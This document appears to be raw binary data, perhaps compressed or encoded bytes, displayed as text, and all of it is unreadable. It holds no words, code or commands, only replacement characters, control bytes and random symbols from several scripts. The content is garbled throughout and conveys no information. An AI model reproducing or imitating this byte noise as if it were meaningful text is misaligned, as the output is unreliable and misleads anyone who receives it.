��_õL�g$�����_���]&-��XD.CT�o�ǒ��]ͨ��PJ�c@vګ �S_z����u�/���N�	��)�U"����Z�n^Q�.\��Z��O�_RsW_�2�b�1�M�S�3�l,�\+o�P���1��b"U�k��cQ][,IL�����X/laϮ�2��``M��� �XL]ɦ�J�� �/r�\+?����&��Ê%�S��1���\�Zy�!�G>���Q߉0"�	a^��5�����s&�͋�%�;�	կ~�����w�U:@��ʨV r� \�ĀI���`����9V,�`�ZyJ[�G0��x+)x��*~fS����d}���ނ�p�z�����>���{�W��
6e/�����@�7�o�B��Ѡ��>��o������7���@n��G?������($��#\��x��߂�=8ߎ���;�<k�d����<ھ�{�޻���+�"��hB{��k�2ڮ��!�(�����z2��%��.�Jc��Q��������]�^׿�^�A�W���{�Nr�NށO�/��=g��3���h��W���TQ75�{j���=�s6�Ɋ��v^�ԭ��:o�B�[�2;{�X�nPo��9�Xd�≐��V�Q��G?��p�R�}!�]�N�I��ƞ�ί�����B�T�j
u6�<-Ҙ8���	���>�|��iWu���w�D�+���2�_�(���[=.h��{�eWv�Ҭ� �����C��(�Áz����a(��p�\�Z("\:�TL \�g�"�U�<o����<��R8�Ә�Ey;_�%�[���8
�0r]��x8�@V*�Ry}y%��?>��+�/���Ø����y^����2�f	���?��:SQ����q��+��G�/_)Z�3@���q��|�zf:)��̅�ab]�(p8���V����TI���:Sq�O�L��N�G��:_(���J0.��<���-%��b"�"�)�Je^
�2S�JJ���3�y������e%g����Ͼg~y1C�����a-���+��W�FeY�����a!g�R[�+ə��	N${��ڶv�0�������_j�
��n�u�9��re����p�8���������o���>�h�샗����NIڇ���t����)"V����]�kWJ�(FGM���ڨh�3�B><�{%�hw{w��[O�����g"���m�!�]�L;Ewԇ��A7�{�H`@�+8��5�%}C�ц*��Z��^�u��1���M���Y�Re�g�,�xn��+-)\� �a�������z�ˢ��Q�����X���v������ɦ���2�*,Aܴ�[���e_lj=Nrc>�js�o�к��_1����?����{� _\�U���ӫ�U�2�q �%ݻK�4���Z�
"���j��-��̀����6�ʪ�zc1L�U�5%��ſ�>�(95a7i�xʉ��j��������E,D�VI<d�j�� ����/l�LT[��5E��$�1���=���s�k��e�WNU�sX|���+�а`J��$�I$ ����Z2��S�{�뫺��؜'`�(�н�	m[��[B����[�ɭe[�{{,�����<��s�g�}�^ؽ�L�}z�W�}����v���֍�7Yh��|��*R�~T���m;�\���ޥ_ŭ�������=���G����<ߞ�~kSB7�G���!�tD���wmc��~�􊬾o�y�]�x]=roxk��J�y�ٞה��˥9�����-��W�>���D?B������p��ٷ����o�m����w;�;w>�Ձ�bK�)�q�m$�$sGW�R)~����>��|j%�K���d�9�s�n��B@k_��x�,�8d�����	
�jN=�e��6/���w�d�Y��(���J�}`V�\�*��>{8�x�}-����ʖ����S"�u^��u���S8$�W�,s�w�jK�+ع�/�0�l��O��������2��dʡ<��bޖb�`D<L&,\P�U�BdH
�̑`��y̬�ʔ��0���LH����^�sf>� ����p`:YK������4M������g�G�O|��3'^_�̵2'��/<G�Ѳ�?<<o�.ׅ�T�O���ׯoO�$���̥�Oi�H><N����ƼZb�X7��Da.���L�A�\W�W���9<�U����s�Rja ��\�����:s�F�4²��f��l���L]f�D:��ˌJ�*}������������r�SL�Ȳ�gȘ\���~�iy���p��WTA��{�U�����.��}��$�%f��:_��(�@|K���o�n�1���񋂪�
���.�N��[�R�[����{�jm.~�� }������o�&`�z尔��h̃-'݈c����+t�^�����Yn�;�j�qk�SÍL:�\=k����X���ɪ[��;�ĉ�!����\r�ͽ����7D�Z,Y� P�/�l�x��[�C3�i�5�p�aN7¿3/�Qknqu���c�D�� �E��e��A66�g���-{��U[��ݝoK���@"n�t�*��c,9[�k� ��d�+�
\\��\�Ob�Ư�|U�|�|R�˲r^V�e����]�T��+���g/uc���_$Z�%�0���T׷�S�<V*�^��K�|Y�K�*��[�9��LIɒ��4�����)qa��N5��[����5Y%�P ��t!ڬiVC����ސ��Ǒ�7�/���M+'g^�&�̪��x'��p���Hf�,�Gْ,�м~��	K�Ƕg��O�V̒0���"�R��H��qU�Մ3^je�ă��6�5FLdE����8�:IDH���'_�=�o�H�{�����Wog�so/���B�_�\[o���� 7�o�x{��o�n�7bws���}�����b�8n��d��-����z����[]�7���i����is���{���n�f��oCB�����o��Z~'����Ǐ�Ƿ�x?G�jϺ#����ўU@:!2��=]��l�[���J51&�=՛	�qS:�7�A��m�`���f,�_(��c�,�ѧ���{����}�Z��:�����֜����W϶��ϐj
g¢�B��)hB�n��l���_�X�~��@��.T;����]��Y$)ժ%�'Nx'���w��M{�Z�l�	1ȪH�r��0�Ǫc㐛u�e����l~B�UѪLb�\�j�����5-P���<����z���ʀx��� k(x�Q��9���8/<�F�0�!�Rq�8 U)�+�4��m�2u���e-\��dg$D6/�6���0Au�1X��1QJe3O�G.�������e��\8&��h��.���8>�Y�z�@xzzBR���9_��y��w���=y;_X��ZV��x����ǉ�/|���R
������G�Z����Ñ뼘G�*���4M<'��LM���]V�V��>%%�bV�i��60��e������y�u�r�2�#��W`)+�-ÿ���0�\���&���0��+Z�i0=�4!/�~��r�yH�X�,����i`U�JI��Z(+)Yv��I*}/��g����Ο5>m�gB|����E��o�(��I�Ib��PiBTܰs�M��{6�����y��5y=ʹ�svNv����E��џnχR"r��1��{3�w���)�����2��V�5������/My���6xù�k�G��ٷ�Q�k��xy�zJ45�Ϧ���r��l��[�M�����lsA+?�Q������%�⽺�P��6�s�-f0e��(�҉�o��`L����"�����i�6"�3����	����5�7ڱx����̢��l�6�y{W��D��z%AasU̵lq׶~�" WL�T�c0���>i5O���f�b�{n��HQe]k�sJ"��<�i��`C2���$��|^*K��X¥�Ň5�c����qP�f=��zB�Y���k��f>��A,�~�[��5	C�<#S��d�>J�E-�ߓ��/��⪕,�V!�����.��fM���Ͼ���� 0Krt����Hx� �"�G�3���%�F̝��*,ta�����<߀�{���BH/
?`^��f���7�>����k�O����
W�s�{�w�L|�߷��=����x{�
�ѧv-P���lOw��j?��}�ڽO������}vK���	3�pyC`B'����ݹ]�vL�6a��_�Qy?�_z���x�ʝ'��E�w��87r��@�Ϳj6F-P����#[3�f�	���E&[gd�6:�1N�N0�=�#N��=�<�k������C�zXݶ���~����m���W�B�*V!%W�fH.t�ꘋk��f�'���qw�f��D���f�Q{I8V_)��	Բ�Ð�Q�^�c��%4�K�1�`�����VEݻ��q76��w;���z�eu��֥DI�j5�K��	������'��G��]��s���i*f� �ᔒ�ҽ�O�yY��φ��+�sN���k�R*Ɓ�Ñ���d�����$���jH#0�%wVS�O����=�	��%b��4p8,g�Rs���3u�|��G�H��z�x8pxx`����ʐ3��a�^g.�+Hfz��������x��H"q9����V��%U�Y����z���>3���x���GR����P�yA��d�lUT���k�8� �|��UY�J���!)�8�<�1fr2/���Rb,�{+[i{E��.ʺ.�fo
�*P�@�LǑ�uu>Ryzx�a���^���W��N��L*�*�sX(�1Û-Hj�L��0!"��B�CkoƲ��.h�*��b߉+w8z������R�+t��T���!"����Ϩ�Mu�)��=�d���C�����q!V�ߛ@�}�=�k-��t�F��mc�p�&�9-�?�[b@v<Bι��U��-�ܺ�{��r��_��ό�����͖�C|�wS��}6�@O��Z�f.ȗ������ݲ��j��m�ν�q�����������Wl����'��l���%����E(��m^�UU'�VN�vɝh���ƀ�|lM>����4�qc�7fS[�{K㎡uf�v�Z������2�[��>��^��T��gΪn����ǈ��:+<����y>)�a����\��#/J���x��N���%���Qke�Đ6��`��y-�U[�@�+$J��&8����U�Z9�F^R���/�c�R�/�����Ob��K)���W<$��"��~�ZIϒ���@�W�,�T\��(��q�/�и:#2�!�VL�W��~R�t���[cļ|�]U�b'G�Y��Z�ə�+Ҳ��(���eŒ}��M�sJ|�\	��	+F���}1e��k���sd����/�|��Z��m�1�螿���A�!�ł��&��z�&�ssO�}�l菖�3���}L������y��{n�����o���~nq��lĎA�� ���m_������펰��zX:c�kYn����G?u�s�����;����>���6�o�z`��M��ֶ&���a�d�2�U����mNe7�}���&kF�P�G��C��֚�=b䷞*z��v�=����>�^n�m#����;PE�A�u%If5Y��ڄk������gn�?�
���9�A��q��@XJt�nig7�|x�>{o�^����^ŕG��k#�#���1̾�`�+hRj�X�Z>�g�!Y��� �@�3.�=Sb=ֺ�����b�0�!Sk��D���WW���l�~Ϋ�^3<��QM)�I(�BQ�i��z�I9q�F�|yC�L��Xe�f�;���QR+x�

�2�Ź�ʲ�hU��G���}x�L�e-�ׅ��Đ�a8�/���ӓ�=\VƜY֕�t )��W�u�p:�S��具�Fч�X���I��/_�(.�
��2Ǉ9'~��+��py|>1#���0/+Y2�y���DQ��gk���R`K�x�-L5x}_��`�Z��$^р�TRf:�<���ƠG�e����:U^__-ǀ$�z�$Ж>-�@Q7�V�A%1/œZņ��������|:2$���ۼP�W�d[tH�uYP��xb�YW��@u��.�_@�t�S.��b1�!`{�BP4	�Tw�3*�Xr�����h�����i��T�������
;������̳��A��܄�-�qˮow�׉�U]7���d0VA���S��(�F[}��~�)��k.���E���P\n�Bp�~F?�����f���;C�����Őwj�$w�Z;[ �O�/�^��4b�5��yV�>9�"�:{�q-�@���]�k�c�r� ��/����J+%��u6�y8C��jpx_D�P�F�E��f��ewK�V�!����1׹@<b.��������	fF��EƎ��s�߄[���L�ת h�S���^������{\�΍bI��,�������e-�Js
E0%@جʆL�sbȹm��h'@W����6˵z�ǀ�/��{�	�JB�U=� ��?yx V�`��9�T>cc<�~N�Dx��$嘇�,�ܳ�~����d%�~_+��*�»�8eV���x�0�L.���eU��%:�p�ͪ����}�$ jU1���\&��_'�"|��
.j�f�T/X��'���I+?�L���g���,������*�a��R�G�r�g?`ʧPl�?��+�WB����az�7l��օ�6@o��y��F����}�o���ܓ����U��O�3}�n�p���t�����Q�+��/g@���{�6��1.��wOӵq���x�	=~(s�6z\�U�����it���=������������w<ۯA�hx�3�-\n2�%^u�I�B0W�m>�2��&9�T��n4���Q_"c=�F�%d�����mv򼝿�m?�m�3���v�=]��s�}k���ߣ&f�	O���
>X�x�œ.�< �Z��u~�����e)P@���1�Y ���CD��>l�	�v٭�.��f�$�Y��/�~�������W��/hh�̢f��n��G�T=Qq�3������!RJZ9c�>^�q�[�پ]a��G_-^��$[��juhRJM9Q�V<�V�/��1�+�{�ZXP�����t���^�6�a���f5�}T�V��̘2�0����<�dc�8$���be�sbUOk��kf<e�˅��hB�|5V���1�]�T��ab2�|�mY��r]�a ���p8�����s��+Z
	x2OCb'��������8����R���
�u�p�9s�rf�W�ǃ�&�E^������!��j\��0����G�`��13���z5Km�L��*?}yaXN���$������mUKA��<0���p�����PW��9%�P)of�"�]�|�pb���ń�B),.?M9���Z���ls�U��0�׫� Z)e&ɄH��e{�ZV��J�����k���a���ձ��k�X����?������3����������ھ�-zw��G�D����)e��Xz��Ef[�=�n������vx����vʒ��hC����VT��"lI���sȠ��8~b�J́��6��C�؇ ��Vhj� Q$Y�g���[��(��/�@�3X]i�]����a�#}Zb?DX\cݴ�N�%��h� �nڼAh�*�>��P0�,Tc\�i�A�j�{�����q�W ���W��#��m\�@���3.��[���{�'��ѵa���=hqqPƃU6��TX��[f��s��%ٮ�P>�Y�~��g'�����GJJf��7�+��'JڒZ��D�4qU+�Z6�[O���(�^�XQC���@oc�7�<��P+IՔЬ4C)�,�¥.U9&!��)gDȒ�QΪ����aB�WU~�V�0� �5~����29�h�1%Gb£��sX �(����ꈰ�v����m���©Y�=�J-���(?i�Zy��-4����_���3ʔ��8:�X��g���>Hnq��2b�L0a��jk���W�_�h��� aKx�y%U��]活G�D��@��	@�{ܖ��t��
}?B�~K���1D�������Z�}�[�n��V[?��{u�f�(�g���[}��h?��>{�MQ��`��M�����E����`q��w�U�4���g�Kӽ�`��m>��8mm߮#M!����eFW���[RP�<��]�JP�����~�I�����)�;NLvc��я�v��wvfJ[����n�C�3H{�pc�V{>I"KG�c��u��4V���B0�=��e��kiq��6�}]��R븚p[��;����'i� ��+5�g��|��3�d�S��K��j��F���}7�g$�++��˪Z��!%^��꿃G���"�ܚ,�А��S�ͩ)ÔAL9��ѿ�!�6�\k$�����A�
0��x�̌�<xi=IB�x��Z9=?"��
�P�䴼�3��9���st) ����41��0_P��02��V�N+�0pz:��z�t:����|��0]̋���`�в�Z��r���L&�����h%1�ü����\,|�����G�M�ӯ?a�Jʙ:N|��/)$+�W���eV.og��O<<�<���`n�e��|A���$& ��l<ټ�� i`�&���r:N<����兤�4N�?a8_�SP�\S9C)�;B�h5�շ�ڼ��01%��]�91����D���c����;n\MI8�#o�/oo����Q�b�R�h)�A��f{G�g�o�X%�_��9�
<_�;ب���o����R俻����y|M�ڋM=e3�mx���+-w
a�Ol��.,w����\�xC/h
#Y{����e�xsg\vx�0nI [�Mv�)��j�K�����\�K%�v=��n��p����auZ_C����4n�X���6v��߰x �I�$K�Br��s�s��*���Ҋ�~m���v��`��^�m�fo�M�nv��Ɣ3�I�bA�D�ղ��i�ۻ&��K�"��]b���t������;Gd���1= �f9F���뙽�}V60��@��^E�K]�����ta$-6>Wv��¿T��j��/����$%s�y���Z�������ʼ��Ē3KJ,�\�;�ʰ�!4j1w~T9��㺚���QT�<�`q��U,�`L�c���80��z�r����]J|/����Y+_k�E�7Ubq�	�x�Ū|QcF��%1�M���V~YM�|aU�U+�#�Nc�`0�b^ �Z��l�����\�b�	G�G�*��&,���ϼ�e�O�,VO�X�ދVf,�Sʼ���lB��X�lUހԼQ20���Kjk��=~��p�6|�e��~���#�ep�z�E��U��U�W�����8L��e��{o���{n�ُ�Wܾ���m��ε��V��o;��};{�ݎ�v�}�o��g%�����n�Ӿ����ʭO�����vn�7~߶s+�+���v��\��]�7஌��~�$hyog�{f�j��P�0D��e�7	�w����Q������v'h�[k|�o�{���	�w�[����J�_S�Cό���Ͳ�ę��Y��#B2I�Լ�J�8�(��Dx�+<��zr⛽�*�W�jBw�	�X����*�����v_J��A��0��_�V*��b�g?o"[V}_(cJ�΀}u�̽)��u͉�&��w�-Y='-��Vx�J3-X� V5�9S����T�����$%���U�1[&��e&��4d���n׵��ʺN�Gt]y���,f�O"�HwL�	�������A��za�W>|��t��������p�,����Ñ�:sG�i2����u�Z8>����B�0M$���7�Ñqx�,����0r�̦<H�<��QK%�������r�z�L�2<>?����_�����r<y���r�x��uH�q ��Rx�\Y^�� �x���d�/�p�d*e�!��IP*//��Wfs+U����1<<> ӈTe�,���Ѻ�p��������|�����aD�r����,)g.�����OB��`ʙ��&V�)������Z�,�²�&pWO�.����̓,|���~[���y����"���_s��w�'@�-U��1֐&�u�l�6����{Z�~��T,,�^�h^��h��������>��}���m����F/���Du2DZE�!gƜw���,V��#���ۍv�l[�}�*�4���SL\���apw@6����-\$��2p��	�̀���-�!�iG����	��8�������F�3�'@<��|P����T����S��V�?D�GqK��ʋzU[V�h�V 	�5�%����ck%�8#m��So>{w��5!�,���uӨ�l��B���==��#������\��¹�%�MI��*�gޏ��.�W����e�KXW�\d�/�fZ����Մ��@�J����Zm�D=W@T���*�"�7�����)��ݩ��0��v?U�U���g5��Q�_�LF�����r]��,��F��E���L`�j�Q���K���p�2��������+!�]�����Ŭ��,�_���?���	�a��ѓ�����d�}�n��͕)��!�X�S�̷�_T;
�џa�t�q�/f�g����*�{+�-7�|Kx�1t����9�y\E��54~�]� y{N�sq��;�}��8�}[6�d�f���?�b�a�;��?���gO��6��!�ޅ��y��������=�^�F��vG�{7�[%�����*�T�F��9A����O��3QI7Ao�譵t1<F��+}_����m�i����Ƿ�w��^]�!�����-Y0B�ʤ&���dqfq�C�[�������V-�km�R�س�4O�����®O;IxJ_��˿_�}n,N�{#�~�&�ߣ�A���a��G=v�WIx���Iǌf��Q${�z9{�-�45��`�еXf�iD�d�
�I�#�A�-47��HKF��=[x��Z�RH
ǜ9>>0&�/�+���ぺZY�%���OUɲ��Q6�p�-�?u�ۃ�y.$� _���a��6��z����a��2�+����^__-�1Y(��������1�y�x}{c:x|z���+����뼐��y]Y��Z*Z����iH�R���녥V�,|��3�Ӊ�O_y:M$`��<>����<���!�r�A+9Y��B�ʺ�~=3����\���R�)�pEh5ژ�>}����eYX��q��`	1)�D]̋����2�eAKe�.ԥ�s��啯�>SN��J�{���u^X��1��UO��\�k�
�u-�^0fSxD��J�����цmާ�vT-�zV<�&dhC�Y���W[s(��O#�9�?��{��������>9���k��t��oɹ;�(x	�}�瞞n����{o[���-o��Z��R�
D(A�Wv�l�;�@���7�uJ�����fj��؄oJi�i���ߓ��jm�����Rl��	�M�ݵ�mK�V(�\�I���r����LPgK*�/���w�d����i�B2"-�V�m����'�?#�g�?.8Z���nΚ[��t���PL+�����q�� �3���;��U�ԛ�ͅ#�+{˿�YE�����̠px++�u�pM�[�BN�-.���^�Ǹ� ^DX�J�,)1���{�`6�r��c���ZV�w�Z�jetx.)ٸ]IT����ՉF��Q����ə7�k�$�}�D���_k�������L}��X��/�|�����Q�s-�������{`�3l�b,�^X�$���~�e�F�J!�'_�9aI�ª�heAy���E�p�`ˍ��T�غy�\��jV���Y-OAި-�t�8�z�Z|n�`y &��j��z(�N�?dS���f���PB�� �_�w+|�*�;��b�0?ݶ]N }o=��%�#��]y���|}���=+���@n�"ic���g�ֻ���^����ó�<��?ݜ�lκ1CBw��E���_�����-A�1*.�lց��x��o�{�ve��/���n��[ɿ�=S<�֘�hK<�V<4;zmG#c-�ΰF_��k;�����Q��'{�{��;~B$(=���%'C��N�V�x%�H〇�Z-�
�b��2ۘ�>ZE���+͞�Zin�����<ąeC�C+��M����PЕ6כ�L��~�����'�U4�U��Y�Kx3Ж�wyE {�_�ltQݑYa�O)�,��e^���4����l(@N�C�,�U��Zy�JS�/·����b�t��y3�y�`��X�������!'>~���8�x�{�r���@SΛ5�Te�J��
'AW㈒���e)�,̗�/�_yx�8�&wџ�$<<����(p:X�%
�N'^��1_�b-I���RT����]Η?}~���a0W��?>��/W��\�E���#O������t���˼2F�~`y{�px:Q�����8�|�z6��0��\,)�m0�x9�e�G��R+�,�)�.�x:L���/_a]�F�S�e�V+���Uh��p�����{N�#�0��+�y�u�`�+e-��@�\��:3L�%DH����a@�h)(b�@�J��u�ZI�Ȑ=1�+�4<sDєH�ydY�km�5��%�Sj�콜��ǖ`���������G�3�����~k��K���_#�N��]�=��-M�~�4Fz�r�����ך�������0���;lSh�{,(9goO�b pP����$���䊟[e�nV4�����L�w�l�t�e�W4c��p��G0�\���w@�FUϞ�3Jd��r4�68Hgě43�p��^1�!~Pܘ��1�y#�N��rזCL����}�ID,�I��(�~��
��$���Q��x�S뽢����[�zXW�)'2�FR�q���Ƣ�e؃�g
l5�5��{�?�J\�<n��B �`	ݲ��U��R��+Eu0nA�������p�Mw>�Y�c�s�G�γe�ϪJ�PL�˜^ U��I�Y�5%9�![x�ՙ�S�1��T+�V~7%~/'~��?ee����WZM���f�b��D�y��^xU�}-L�������pK�ba ڔ�iw�ߘԃ� ��2��1�-�}w��bI�cޣf� ,Xgݘ�+_���=xYr�<F�*'�GW�Û3Q'�:�y�y�N�(�7 <"	`w}��"�Q�����/����=��ڵ%�_.�7�_���{H�&��}�l����ޘi���l}�vz�����;�%�3��ϵ���=|v��8y�[ж��$g}�=׻���K�߾56�Kw�&����ps��=�{;A�_9����m��S���{�~[ljs�R���}�������`f�l�#�~ݬ��~��f����Dfx���yJ
FG"���%��~A��̽A� l���Wn �-�����ӯ���]��d̩�ݎK�q�O���nf��Eh����]���ժ����Ё�w}��׍������r�N������e�n��Ə��ׄ���������;ڭ9yIg���}9Mڧ�kc�~C+�{��j�Ȑ���A�#�d+*�rHH޷�P�3��VA�֭ZMUeM��5/BL�(��;a���eY-�m�9��j{E��˙y�����4�,�z	�iQ��FL�������8�W_H�Y�O��4�,fM-Uy�r������R��*�+i[U��0���ۙy]���k>�3><�\g>���q��q�����pd:���/\�f������'�Ӏ*��p�\(��r-����ǧ�����'�yaYN�G��P���hʩZIb��<�g�����#O�G�����+q�moV�TP����V�ev� ZX��y^]�4f�a`G�^�.�	�i=�s��Ē.�r~;�3�#�[��BY/(V?~Ȗk���	V-�����e�-!��y�y �n�d��/6���b�ם˹t�׍˼�8m�
����V ��I�_�9U�~/�oJ�P*l.��pgإD��͒4�@�E����0 � ��FS�w8Tᶿ�`\���H��ƛ" }�l�8N��M���N�C���O8n�� -V'Ӓ�4]$҂X��}W$� ����R��j)HY�{n�ϵE��y����{k��%\-Ts���7�Q[c8<�qSh�z� �F�5��Ȗ1*�����U�Ky�Lڈ�"{�&&��n��z�^P�	���`��o�hWٻ9�.�ڵg�6��ڱ��Qb)�%Z��o��c����.k�\
Ww�O.h7�����r B�q�g� �{Ve,��ʱN��k?&��5�D�e��X|�	�?�e�_�q�vHBu/�7��cN�X
����2_ԲܟUy]�R��bQ廔���'�j]�U-<b�s�D.`.Ds-d,���TK8�#�d.�GGn�Z<��������~~R+�59lfA���"�3�[����ǶzV��W�R��X;/�䖢�ze}��0	ͺV���˅0�V����^V�x�������}�sϘg@_ �m[X��lJ�������-f�v�ݺ��%��b�V��[��o�?�>���Vx�l��;�O�⼶�����Z��=L��q���>*�U�� �)��ݔ�����ީޘ1�A�u�o����^���o�ǮW4嶭��(��M��6bL]y��bҵj
�m��'j��A 0�v��)w�X���8Wo�E���#z)یD�C�����v����Ozˬ���|��C���۔Ւ�n���.ӛ%-����]�ba^Wȉ9�~޵����^'q�������;Xx3�Y�8?��y,D~��ߩ�T ����2������FG)�)��7Z�[-�$�}y�s%�M�v�#h}r!���벐F����l�c�Z���R�5��=����I��	�����D�0��R+o�U�y�i�x��qx���Z
�b��7>/ׅ��WK��
�⊨����=s��01�&����ʤ�q��8�p:�U��|�X��#��G���0��Ā����r5!�x`�\��r8�)�)�������O?�H-��'���#���\�ׅ<<-y�Zx8����P\�xG�jʒ�����|Y���~�LB�d�zx�pX��$��HYV�R�"cf3�8Z�(�y�0�(u8&D��r%QY�B]L��E�u^�S��Z�ī5����ʯ~����)q<�ƫ*�R-e�uYY+�d���RY֕$�R��2�8>Ñ�8����3�a���U�"�����'x=��޹��OWi��|/�+[�Y�}\<.􆜳m���y?A�҆P������;��r�����w�߸c�������w�zm�lq�d�2�߰ҷ����fɇ-����fj�=�g�"�)m!�r&r��P� -< ���h���*[�� ush���v-4-�4W~�Z� f.�	R�d�\�\MH7��c��=N�T�U wK)	�[��f��/X�.0L1v�R��5�.h�"A<1O�t�h���҅Ǉ���_��?���S]�D1+?X���p[m�ɒm�]����m�m*�}O �~v+��W!㾳R*O����n�}Y�՗���.��3����Z�/�¹�k�k�Ÿ��E�d��n�Ҵ�1�����r��C�J���dZn�Y,,`I�(�;��%pN������]1K��u�S�\]aP�2�.Ւ�<�iȼ��K�<��ǔ�RV^j�L�ki�Aم�g����Z�A�_i�Y�׵�&��n��2�by��ίk��ZM�W�. ��M+I|��%�s8G��#ʬ�1c8lI��#�HS�����ɶ�'Ѧع�)ֆ�X\�լ\Ul��Q�%1�d�#Q���(�ׂ)����x�&6��X���е�?W���#��>��Va�l��{AB��z�[�?�z�.�ڿ���{�����~���}�v��m?���}=[��3i��|N{p�t"�a�o�����c�c��g�_?G�X�Y�#H��н�[
���~{?�{ל�Ӈ@!�^h�H��5�S�t/�	97t)~�~�;M�������k�cp:&7�r?�{���g��&w���6²��3�Xw���׹d
��i̝��)\v���C�lB@����p��E0��`D��VX˖��3뿃G$!���\��M�x��F��{ǌʶ�yCd�B"Cx�!�V��ׂy���i�*���#1��=�"W�
���y�������'V+��f=7+�����A�:��":��� �T��+J��_$����ɔi���ղ�?)�ӑ0
�Ä���gV5Č�>cJ�`^	�8r8X�3o�������0�$Q��Hb]
���4Z�V�쭌���t$��7@8&jU.��D��><BX��r�p=ϔy���DA8_g.��e�<=?p8d.�3�G^�޸^L1��ၧ��������4Z���y��˅�4q̃���e����Rb�g.�����bY�����ufr�R %֢L�DYW>}�̪&�I��I�q<Aa&e����t8X��d5O�y�Te�2� ��l
_�R}́�*�.�C�'v�$~9�b�D2�e�:_-��`�΢Œ�%������ͪ�(.��궯�}i��&ބ��uѱ%+t��������s���m�{�!���ܐ�)vr�_7����t��%lB|ׁ{{B�l�џ�r�yu��v�7���o�
:���SD�@�D�l
�8ܣ!��
�۳1>�P
�,�}���M`��]�q��I�����L�
C�R����%���QmZ3dS
�G-��1]����z�3`	e�`&i- a�a�⸒!%�j�ok�������������F�l�FX����Up��{!"�נ����Y�B��3�B���1���c���8��M(�'\�4o᪕�e�p��~�t�J�����_q�'G�>�je*�C)��X�.9s�lV{|�Y�A���:�2z�%�#."���G�1%���VF�P+���c���ɀNC�E+_V��`L���� �N�d��Z��T�Z�#�D��gg��{��6V哏spd�Փ9��b��k�(����rV�����z]`ļ0�CQ&�Gq/�q�����'�(���4��`�X0�q#�[�W�fݷ҄����V&LI����Ž8���Yiq�	i��������K�u��<���H\Y1o����@������R���6o��=q���<l��߹#�7���qۇ������w�?�w�я��a��?�ݻ�A�~� �=.PT�=q�w����jL�\4�Θ�����|+�ڔwp}�O�]���o�p{��Ӏh�|���vrߨ��M ;\���8�}/T�6�->\<.T���E�w�/�f���5}�j
x���=�n�����v�FI��IG˷�M1Я�hk@yH�����lvF,㬍���kz�\�K��`���Nsۯs1qU��b��ElP��x7k�^�wn_�{ ��Lq��J���G\sީ)~�ߋ�_�[x�����v�w�o3�#m�<�)��g��S�`.�BTI�d!��&,!^C:/o�/��/�X9y�a�8��J����Vh�O3o�	S6�j >F�ڪ�,k%.k���Z6�	d�i�{jN��RA��+�e�x�,uz�X���:����+�l°VS�T絏�ɬ�)S�I�~�gJ�<~|f^+_�g��+kY9>�(���入�@��0�Ð�\g^x9�L��4\>�r��Ͼ���<\.+׷��><��/�3o�+���)6*\��8�'
�w��\��G��B&�,\�W��W[�H]��B�^p0��R���|���ӗ/���$YB��� �d%�#�{�rXx�e��x6�<�,KeY,�{�ӸYw�LŔ.��;[4j���Ҳz��
Z�Ӂ���P0���1�5,���|�X @rEq�*�R���;�mۖ�}��>sε��soU�(BP� A�ڀ��3�P@+P�PJ�
P �?A�RJ$C1�2�F6�� A�n�{��{���c��hZk��1�ܷ4���1�5z{}�k�ҋ���0[Nw�j�趡< ���� o�C)E�Y2�/�� ����E�{�%k���}�܋�@���_v� ������a��v�zo��1����[P���u��JX���os0��6�r)H9W'4 ���ߏ;���fư���Z��Z�� Jֈ��O� ��3�(=�X�:Ԍ�"0��|����s3�MK�+��\HH%$�t�^i���Jc,�T
�!	ԝ"�����|+�5 ������?P�*0Q�3Y��և���S��GM�C`��y{U�E����ȼWt��(�Q)��|NWAb�z�s������ly�+�`��J����!���X�1�M�H�'`%��+\0+L�/��pwr�C��H�����9%1❫��DB����<Y���5� �B�At��0����%&,��a��{��:�Y�!�K�G��-&�&��̘C��а�z /,�} �V��y�'2Ⱦ(Fr�q�o�`�uӾ)��p!Lz�]�#��f�u�uLt"h���~ND8��������N�"�0�(��9�pQ����M�p����z�M���b`��U�5��$��x�}FCCp�gί���3��{���-��_x��������?��}�]���{/�nk��E��M�?����XY˩��~<��ߣ6�9�����������V,GZ[��v-��^�|x\#�9�6#�*Ħ pՇ��{�&��:f�l*B�#R���:K�7*c�e���ĩ�a�b�� n����|O�z�~L&��{=�E�<����d�\�����T#O:4�e�o�m�QDF����Pu��c(���"IfP�l7��wk� �k�,�wk�Yt.M�b����ncy�����.0�A'%�)�ÅT�V�Ef���̨���w�cI`r]��#\��6����������*	{���b1pU��A����QXt#Wȳ0a�ka���!̌!�:&��3�4`���[�p��S��\W��^�;C�1BP��T����㈒�u�<x:O��yp��(��MI��M��t�I���%L�.ORRn�Q����p�� ��������yF�˂m�ؖ�p�) F�6���  �˄�����'l���v��=�$Ą��冔2>=���>"��� ->~�t>#��������r�23��8-��+����%I�^J�	a"9 ��\2���*p�4�{��m�1b]7)і2�"n[u�&̧	?}��� b1�ç��,���rHӆb� K�8��M�(99#��#r��$��~
9��{Q���\��I
�sR'@�z��v�w�qM��[s��^[Y3�O�I�y��/dK�� ���=RRi1���>�䉴���2�������#М��^�9!����6Xd�yo����K��?W��p۬Ύ��Ґ�_���B��LC���v���;+�����T5.\����N�Rz=3�-BOG�Oz��x�'�uª��5�o,�U��z� ��.جPD4�8�B�2`�9�z`�_��?$�Ď��A�F���<6������x��l5e�B{#xl$*eCj���	P#Qꕢ�]�g���;�舥)���:$��m��o��m��W)�KL�ň�q閔9�z�nE@P3� B c.��ORz�@��Gt��$`Td�XJu R6p�s�׾_����F��b�J N)!0�<�����cc%.�|���9�WÀy,���,� ��-%|IB����D�ń�>3g��N�I3�`�kW��!���q��"5�[�scM��6f��Bk���x3(4��)�M� W�Y�H���p��������3`�Di&m�@���d��E�4f#�#4���.-��۝� �����	�<u���n�d`@�<��f��jz�5�;�ݵ��y���{X�{��2u����#��~�ҿL���P������up�Ω�W�`��ԏǢwX�}���3�;�ۨt��/}�o1u�я�q,�����PM����%Zd��ȶC��}߽G�U��7�ƢE*SIe��#��"KS�HMSx�so{���A����G������C�p�jgy���d� %�� �+ߏ�����5����bʻ��o��t�Z@���F�E.MJ����ָ�8}�(��@0���e�9nv�����w�h�11H��Aޥչv�+خB��'��F|;�>(_�"pի23���+�3���Ì�� T 
